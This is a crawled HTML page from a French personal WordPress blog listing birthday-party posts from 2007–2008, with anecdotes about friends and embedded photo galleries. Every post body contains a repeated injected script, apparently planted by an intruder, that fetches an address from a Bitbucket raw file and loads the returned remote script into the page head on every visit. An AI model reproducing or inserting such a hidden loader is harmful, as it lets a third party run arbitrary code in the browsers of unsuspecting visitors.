

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.967.fr/cat/famille/anniversaire
body_size: 7396
content:
<!DOCTYPE html><html lang="fr-FR"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.967.fr/xmlrpc.php"><link media="all" href="https://www.967.fr/wp-content/cache/autoptimize/css/autoptimize_3596222c2e006ddfc26b0844784ab4cd.css" rel="stylesheet"><link media="screen" href="https://www.967.fr/wp-content/cache/autoptimize/css/autoptimize_5eb1a7909b19d921866af8ae427f78f2.css" rel="stylesheet"><title>Anniversaire &#8211; 967</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="967 &raquo; Flux" href="https://www.967.fr/feed" /><link rel="alternate" type="application/rss+xml" title="967 &raquo; Flux des commentaires" href="https://www.967.fr/comments/feed" /><link rel="alternate" type="application/rss+xml" title="967 &raquo; Flux de la catégorie Anniversaire" href="https://www.967.fr/cat/famille/anniversaire/feed" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.967.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <!--[if IE]><link rel='stylesheet' id='ie7-style-css' href='https://www.967.fr/wp-content/themes/editor/inc/styles/ie.css?ver=6.8.3' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='editor-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C600%2C700%2C400italic%2C600italic%2C700italic%7CRoboto+Condensed%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://www.967.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.967.fr\/","site":"https:\/\/www.967.fr\/","ajax":"https:\/\/www.967.fr\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"fcdcd16ad164c64c1448d582b4347ce9"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};</script> <link rel="https://api.w.org/" href="https://www.967.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.967.fr/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.967.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="icon" href="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.967.fr/wp-content/uploads/2019/04/cropped-logo-967-nb-transpa-1-270x270.png" /><meta name="generator" content="WordPress Download Manager 3.3.46" /></head><body class="archive category category-anniversaire category-3 wp-theme-editor group-blog"><div id="page" class="hfeed site container"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header light" role="banner"><ul class="toggle-bar" role="tablist"><li id="panel-1" class="current" role="presentation"> <a href="#tab-1" role="tab" aria-controls="tab-1" aria-selected="true" class="current nav-toggle" data-tab="tab-1"><i class="fa fa-bars"></i><span class="screen-reader-text">View menu</span></a></li><li id="panel-3" role="presentation"> <a href="#tab-3" role="tab" aria-controls="tab-3" aria-selected="false" class="folder-toggle" data-tab="tab-3"><i class="fa fa-folder"></i><i class="fa fa-folder-open"></i><span class="screen-reader-text">View sidebar</span></a></li></ul><div id="tabs" class="toggle-tabs"><div class="site-header-inside"><div id="tab-1" class="tab-content current fadeIn"><div class="site-branding"><h1 class="site-logo"> <a href="https://www.967.fr/"><img class="site-logo" src="https://www.967.fr/wp-content/uploads/2019/04/logo-967-slogan-nb-transpa.png" alt="967" /></a></h1></div><nav id="site-navigation" class="main-navigation" role="navigation"><div class="menu"><ul><li ><a href="https://www.967.fr/">Accueil</a></li><li class="page_item page-item-1471"><a href="https://www.967.fr/photovoltaique">Photovoltaïque</a></li><li class="page_item page-item-1192"><a href="https://www.967.fr/contact-2">Contact</a></li><li class="page_item page-item-2489"><a href="https://www.967.fr/confidentialite">Confidentialité</a></li><li class="page_item page-item-2486"><a href="https://www.967.fr/mentions-legales">Mentions légales</a></li></ul></div></nav></div><div id="tab-3" class="tab-content animated fadeIn" role="tabpanel" aria-labelledby="panel-3" aria-hidden="true"><div id="secondary" class="widget-area" role="complementary"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://www.967.fr/archives/tag/solaire" class="tag-cloud-link tag-link-404 tag-link-position-1" style="font-size: 8pt;" aria-label="Solaire (1 élément)">Solaire</a></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Commentaires récents</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.967.fr" class="url" rel="ugc">Tom</a></span> dans <a href="https://www.967.fr/archives/3023#comment-1857">Amelia Earheart</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.967.fr" class="url" rel="ugc">Tom</a></span> dans <a href="https://www.967.fr/archives/2573#comment-1672">Comment désinstaller Microsoft One Drive sur Windows 10</a></li><li class="recentcomments"><span class="comment-author-link">Declercq</span> dans <a href="https://www.967.fr/archives/193#comment-1461">Trouver son code ami Wii</a></li><li class="recentcomments"><span class="comment-author-link">Declercq</span> dans <a href="https://www.967.fr/archives/193#comment-1460">Trouver son code ami Wii</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://google" class="url" rel="ugc external nofollow">dhib</a></span> dans <a href="https://www.967.fr/archives/193#comment-1414">Trouver son code ami Wii</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Méta</h2><ul><li><a href="https://www.967.fr/wp-login.php">Connexion</a></li><li><a href="https://www.967.fr/feed">Flux des publications</a></li><li><a href="https://www.967.fr/comments/feed">Flux des commentaires</a></li><li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li></ul></aside></div></div></div></div></header><div id="content" class="site-content fadeInFast"><section id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="page-header "><h1 class="page-title"> Category / Anniversaire</h1></header><article id="post-450" class="post post-450 type-post status-publish format-standard hentry category-amis category-anniversaire"><header class="entry-header"><div class="entry-date"> <span class="posted-on"><a href="https://www.967.fr/archives/450" rel="bookmark"><time class="entry-date published" datetime="2008-10-14T12:06:10+02:00">14 octobre 2008</time><time class="updated" datetime="2024-10-11T14:23:51+02:00">11 octobre 2024</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.967.fr/archives/author/admin">Tom</a></span></div><h1 class="entry-title"><a href="https://www.967.fr/archives/450" rel="bookmark">Hervé a 30 ans!</a></h1></header><div class="entry-meta"><ul class="meta-list"><li class="meta-cat"><a href="https://www.967.fr/cat/amis" rel="category tag">Amis</a>, <a href="https://www.967.fr/cat/famille/anniversaire" rel="category tag">Anniversaire</a></li></ul></div><div class="entry-content"><p>Samedi 25 octobre, on a kidnappé Hervé, fringant trentenaire, pour lui faire une surprise. Il se doutait bien de quelque chose mais pas à ce point&#8230; Envoyez moi un mail et vous aurez le laissez passer flickr pour les photos&#8230;<br /> <script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p></div></article><article id="post-176" class="post post-176 type-post status-publish format-standard hentry category-amis category-anniversaire"><header class="entry-header"><div class="entry-date"> <span class="posted-on"><a href="https://www.967.fr/archives/176" rel="bookmark"><time class="entry-date published" datetime="2007-11-03T23:59:07+01:00">3 novembre 2007</time><time class="updated" datetime="2024-10-11T14:27:10+02:00">11 octobre 2024</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.967.fr/archives/author/admin">Tom</a></span></div><h1 class="entry-title"><a href="https://www.967.fr/archives/176" rel="bookmark">Anniversaire de Charlie et de Thomas D.</a></h1></header><div class="entry-meta"><ul class="meta-list"><li class="meta-cat"><a href="https://www.967.fr/cat/amis" rel="category tag">Amis</a>, <a href="https://www.967.fr/cat/famille/anniversaire" rel="category tag">Anniversaire</a></li><li class="meta-comment"> <span class="comments-link"><a href="https://www.967.fr/archives/176#comments">6 Comments</a></span></li></ul></div><div class="entry-content"><p>Cette soirée est marrante à plus d&rsquo;un titre. En effet je n&rsquo;ai aucune idée de comment commencer mon article. Comme je ne sais pas non plus comment j&rsquo;ai terminé la soirée, ça fait un équilibre. Bref, Charlie et Thomas D. étaient très contents et c&rsquo;est l&rsquo;essentiel.</p><p>On a aussi mangé du chili super épicé (petite goutte de sueur au front en mangeant ça!). On a revu tous les copains, on a fait des conneries, on a bien rigolé, et tout et tout&#8230;</p><p align="right">J&rsquo;ai finalement été rapatrié par Céline que je remercie tout plein (comme moi). Voilà! <a href="http://www.flickr.com/photos/tomtom789/sets/72157602981825616/" target="_blank" rel="noopener">Le reste est sur les photos</a> et la loque à loqueter! <img src="https://www.967.fr/wp-includes/images/smilies/face-smile-big.png" alt="^^" class="wp-smiley" style="height: 1em; max-height: 1em;" /></p><p><center><object align="middle" height="580" width="500"><param name="FlashVars" value="ids=72157602981825616&amp;names=Anniversaire de Charlie et Toma&amp;userName=tomtom789&amp;userId=33511369@N00&amp;titles=on&amp;source=sets"/><param name="PictoBrowser" value="http://www.db798.com/pictobrowser.swf"/><param name="scale" value="noscale"/><param name="bgcolor" value="#ffffff"/><embed src="http://www.db798.com/pictobrowser.swf" flashvars="ids=72157602981825616&amp;names=Anniversaire de Charlie et Toma&amp;userName=tomtom789&amp;userId=33511369@N00&amp;titles=on&amp;source=sets" loop="false" quality="best" scale="noscale" bgcolor="#ffffff" name="PictoBrowser" align="middle" height="580" width="500"/></object><br /></center><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p></div></article><article id="post-55" class="post post-55 type-post status-publish format-standard hentry category-amis category-anniversaire category-soirees"><header class="entry-header"><div class="entry-date"> <span class="posted-on"><a href="https://www.967.fr/archives/55" rel="bookmark"><time class="entry-date published" datetime="2007-07-04T23:59:33+02:00">4 juillet 2007</time><time class="updated" datetime="2024-10-11T14:30:42+02:00">11 octobre 2024</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.967.fr/archives/author/tom">Tom</a></span></div><h1 class="entry-title"><a href="https://www.967.fr/archives/55" rel="bookmark">Lionel a 27 ans!</a></h1></header><div class="entry-meta"><ul class="meta-list"><li class="meta-cat"><a href="https://www.967.fr/cat/amis" rel="category tag">Amis</a>, <a href="https://www.967.fr/cat/famille/anniversaire" rel="category tag">Anniversaire</a>, <a href="https://www.967.fr/cat/amis/soirees" rel="category tag">Soirées</a></li></ul></div><div class="entry-content"><p>Ce <strong>sympa</strong> de Lionel a atteint son apogée&#8230; C&rsquo;est maintenant que son rendement sur le terrain sera maximum.</p><p>Il revient bien de son opération des ligaments croisés. Les défenses adverses tremblent déjà!<br /> On l&rsquo;a couvé notre Lionel, pour lui permettre de passer le cap sans encombre&#8230;<br /> Faut dire qu&rsquo;on était motivés par la perspective d&rsquo;une bonne soirée <strong>Pasta</strong>! C&rsquo;est qu&rsquo;il a tout l&rsquo;attirail, maintenant! Reste à mélanger, pétrir, laisser reposer et enfin tourner la manivelle!<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p></div></article><article id="post-38" class="post post-38 type-post status-publish format-standard hentry category-amis category-anniversaire"><header class="entry-header"><div class="entry-date"> <span class="posted-on"><a href="https://www.967.fr/archives/38" rel="bookmark"><time class="entry-date published" datetime="2007-06-26T20:12:54+02:00">26 juin 2007</time><time class="updated" datetime="2024-10-11T14:30:46+02:00">11 octobre 2024</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.967.fr/archives/author/celine">Céline</a></span></div><h1 class="entry-title"><a href="https://www.967.fr/archives/38" rel="bookmark">Double défaite pour Mayelle ce week-end!</a></h1></header><div class="entry-meta"><ul class="meta-list"><li class="meta-cat"><a href="https://www.967.fr/cat/amis" rel="category tag">Amis</a>, <a href="https://www.967.fr/cat/famille/anniversaire" rel="category tag">Anniversaire</a></li><li class="meta-comment"> <span class="comments-link"><a href="https://www.967.fr/archives/38#comments">3 Comments</a></span></li></ul></div><div class="entry-content"><p align="left">Quelques explications sur ce titre: Mayelle (ma collègue) a passé sa semaine à se plaindre de l&rsquo;arrivée certaine d&rsquo;une surprise. Elle disait ne pas se sentir d&rsquo;humeur (et patati et patata, &#8230;).</p><p align="left">Ceux qui connaissent un peu Mayelle savent qu&rsquo;elle dit ne pas aimer les surprises. Heureusement, personne ne l&rsquo;écoute, que ce soit dans sa famille ou chez ses amis!</p><blockquote><p>Si Ghislain ne m&rsquo;a rien préparé [comme expressément demandé], ça sera une grande victoire! <img src="https://www.967.fr/wp-includes/images/smilies/face-smile-big.png" alt="^^" class="wp-smiley" style="height: 1em; max-height: 1em;" /></p><p><a href="https://www.967.fr/wp-content/uploads/2007/06/mayelle-surprise-4.jpg" title="Mayelle surprise 4"></a></p></blockquote><p>Et ben paf, raté: elle a donc eu droit à deux surprises en une pour fêter son quart de siècle: donc une magistrale <strong>double défaite</strong>&#8230;<br /> <a href="https://www.967.fr/wp-content/uploads/2007/06/mayelle-surprise-2.jpg" title="Mayelle surprise 2"></a></p><p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p></div></article><article id="post-12" class="post post-12 type-post status-publish format-standard hentry category-amis category-anniversaire category-famille category-soirees"><header class="entry-header"><div class="entry-date"> <span class="posted-on"><a href="https://www.967.fr/archives/12" rel="bookmark"><time class="entry-date published" datetime="2007-04-21T21:21:57+02:00">21 avril 2007</time><time class="updated" datetime="2024-10-11T14:31:27+02:00">11 octobre 2024</time></a></span><span class="byline"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.967.fr/archives/author/celine">Céline</a></span></div><h1 class="entry-title"><a href="https://www.967.fr/archives/12" rel="bookmark">Le futur marié a 30 ans!</a></h1></header><div class="entry-meta"><ul class="meta-list"><li class="meta-cat"><a href="https://www.967.fr/cat/amis" rel="category tag">Amis</a>, <a href="https://www.967.fr/cat/famille/anniversaire" rel="category tag">Anniversaire</a>, <a href="https://www.967.fr/cat/famille" rel="category tag">Famille</a>, <a href="https://www.967.fr/cat/amis/soirees" rel="category tag">Soirées</a></li></ul></div><div class="entry-content"><p>Surpris chez lui par une troupe de joyeux drilles alors même qu&rsquo;il ne soupçonnait pas le moins du monde le traquenard, le marié a officiellement pris un coup de vieux. Trente ans quand même!</p><p>Sa réaction à la nouvelle:</p><blockquote><p>Avec mes 30 ans et mes cheveux blancs, il va me falloir une bonne teinture pour cheveux! Parce que je le vaux bien!</p></blockquote><p><center><object width="500" height="580" align="middle"><param name="FlashVars" VALUE="ids=les30ansdetom&#038;names=les30ansdetom&#038;userName=tomtom789&#038;userId=33511369@N00&#038;titles=on&#038;source=keyword"/><param name="PictoBrowser" value="http://www.db798.com/pictobrowser.swf"/><param name="scale" value="noscale"/><param name="bgcolor" value="#ffffff"/><embed src="http://www.db798.com/pictobrowser.swf" FlashVars="ids=les30ansdetom&#038;names=les30ansdetom&#038;userName=tomtom789&#038;userId=33511369@N00&#038;titles=on&#038;source=keyword" loop="false" quality="best" scale="noscale" bgcolor="#ffffff" width="500" height="580" name="PictoBrowser" align="middle"/></object></center><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p></div></article></main></section></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"> Contenu sous <a href="https://creativecommons.org/licenses/by/4.0/deed.fr">licence CC BY 4.0</a></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/editor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.967.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" id="wpascript-js-after">wpa_field_info = {"wpa_field_name":"jsaihk7293","wpa_field_value":101231,"wpa_add_test":"no"}</script> <script defer src="https://www.967.fr/wp-content/cache/autoptimize/js/autoptimize_4cc5610d5d63f488b90ea999c53826d9.js"></script></body></html>